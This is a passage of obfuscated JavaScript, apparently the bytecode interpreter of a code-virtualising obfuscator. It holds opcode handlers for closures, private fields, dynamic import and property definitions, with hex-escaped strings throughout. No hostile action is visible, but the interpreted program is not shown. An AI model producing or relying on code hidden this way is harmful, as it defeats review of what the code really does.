ny=n2(),nv=J[ni],nP=!(nv in vmu_56631f)&&!(nv in vmK);vmu_56631f[nv]=ny;nv in vmK&&(vmK[nv]=ny);nP&&(vmK[nv]=ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv%ny),a++;break;}},function(ni){while(!![]){a=n7(A[a]);break;}},function(ni){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();n1(import(ny)),a++;break;}},function(ni){while(!![]){n1(n8),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv**ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<ny),a++;break;}},function(ni){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(ni===0x1){n1(nv),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let nV=nP['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nv);nV!==undefined&&nV!==B&&typeof nV==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nV,B),B=nV,nd=!![]);}catch(nY){if(nY instanceof TypeError&&(nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nN=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv,q);nN!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nN,B),B=nN,nd=!![];}else throw nY;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]+J[nv]),a++;break;}},function(ni){while(!![]){n1(vmR[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]-J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv^ny),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=d(ny),nP=nv&&nv['\x61'],nV=nv&&nv['\x73'],nY=nv&&nv['\x67'],nN=nv&&nv['\x6d'],nl=n8,nq=L,nB=m,nX=S,nh=nv&&nv['\x6e'+'\x69']!==undefined?nv['\x63'][nv['\x6e'+'\x69']]:undefined,np=nv&&nv['\x70']||0x0,na=nv&&nv['\x73'+'\x74'],nJ=nP?nE:undefined,nZ=function(nA,nc,nW,nF,nH,nT,nr,nI,nz,nC,nx,nj,nk){let ng,nM;if(nH)nM=function(){let d0=[];for(let d1=0x0;d1<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d1++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d1]);}if(nj&&this===nk)return nI(nA,d0,nc,ng,undefined,undefined);return nI['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,undefined,U);};else nF?nM=async function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return await nr(nA,d0,nc,ng,undefined,undefined,nC);else{if(nj&&this===nk)return await nr(nA,d0,nc,ng,d1,undefined,undefined);return await nr['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,undefined,U);}}:nM=function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return nT(nA,d0,nc,ng,undefined,nC);else{if(nj&&this===nk)return nT(nA,d0,nc,ng,d1,undefined);return nT['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,U);}};ng=nM;if(nz)try{vmG(ng,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nz,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d0){}try{vmG(ng,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':nx,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d1){}return ng;}(ny,nl,nP,nV,nY,nq,nB,nX,nh,nJ,np,na,vmK);if(nN&&!nY||nP)try{vmG(nZ,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nA){}if(nP||nN||nV||nY)try{vmG(nZ,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nc){}if(!nZ)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nZ),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];ny===null||ny===undefined?n1(undefined):n1(ny[nv]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();nv===null||nv===undefined?n1(undefined):n1(nv[ny]);a++;break;}},function(ni){while(!![]){let ny=J[ni];ny in vmu_56631f?n1(typeof vmu_56631f[ny]):n1(typeof vmK[ny]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();ny!==null&&ny!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nv,ny);a++;break;}},function(ni){while(!![]){let ny=n2();n2();let nv=n3(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nP&&(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv);a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!nV&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);if(nY['\x68'+'\x61'+'\x73'](nv))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nP+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV=nP['\x67'+'\x65'+'\x74'](nv);if(!nV||!nV['\x68'+'\x61'+'\x73'](ny))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(nV['\x67'+'\x65'+'\x74'](ny)),a++;break;}},function(ni){while(!![]){let ny=n2(),nv={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:ny};n8=nv,a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let ny=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=ny;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nv=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nv;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let nP=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nP;break;}if(H!==null){let nV=H;H=null;throw nV;}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv&ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){n1(J[ni]),a++;break;}},function(ni){while(!![]){let ny=n3();ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!=ny),a++;break;}},function(ni){while(!![]){let ny=n3();n4(n5(0x2)),n6(0x2,ny),a++;break;}},function(ni){while(!![]){n1(+n2()),a++;break;}},function(ni){while(!![]){if(nn===null){if(ne||!nb){nn=[];let ny=nf||Y;if(ny)for(let nv=0x0;nv<ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nv++){nn[nv]=ny[nv];}if(ne){let nP=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nP,'\x73\x65\x74':nP,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let nV=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,nY={},nN=function(nX){return typeof nX==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nX,0xa):NaN;},nl=function(nX){return!isNaN(nX)&&nX>=0x0;},nq=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nX]:nY[nX];},nB=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nX in Y:nX in nY;};nn=new Proxy([],{'\x67\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV;if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nh===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nZ=0x0;return{'\x6e\x65\x78\x74':function(){if(nZ<nV)return{'\x76\x61\x6c\x75\x65':nq(nZ++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let na=nN(nh);if(nl(na))return nq(na);if(nh==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nZ){if(nZ==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nZ==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nA=nN(nZ);return nl(nA)&&nA<nV&&nB(nA);};let nJ=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nh];if(typeof nJ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nZ=[];for(let nA=0x0;nA<nV;nA++)nZ[nA]=nq(nA);return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nZ,arguments);};return undefined;},'\x73\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV=np,!![];let na=nN(nh);if(nl(na)){if(na<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[na]=np;else nY[na]=np;if(na>=nV)nV=na+0x1;return!![];}return!![];},'\x68\x61\x73':function(nX,nh){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let np=nN(nh);if(nl(np)&&np<nV)return nB(np);return nh in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nX,nh){let np=nN(nh);if(nl(np)){if(np<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[np];else delete nY[np];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nX,nh){if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':nV,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let np=nN(nh);if(nl(np)&&np<nV&&nB(np))return{'\x76\x61\x6c\x75\x65':nq(np),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nX){let nh=[];for(let np=0x0;np<nV;np++)if(nB(np))nh['\x70'+'\x75'+'\x73'+'\x68'](String(np));return nh['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nh;}});}}n1(nn),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>=ny),a++;break;}},function(ni){while(!![]){n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(vmD[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x73'+'\x65'+'\x74'+'\x5f'+nP,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](nv)){let nX=nN['\x67'+'\x65'+'\x74'](nv);nX['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nl='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl in nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nh=nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nl];nh['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let 